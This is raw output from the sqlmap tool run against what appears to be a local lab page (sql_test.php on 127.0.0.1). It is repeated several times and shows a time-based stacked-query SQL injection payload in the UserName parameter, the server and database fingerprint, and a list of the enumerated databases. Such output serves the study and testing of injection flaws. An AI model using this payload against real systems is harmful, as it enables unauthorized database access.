 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
sqlmap identified the following injection point(s) with a total of 166 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
available databases [5]:
[*] lsy_yiqizuHome
[*] master
[*] model
[*] msdb
[*] tempdb
潇湘信安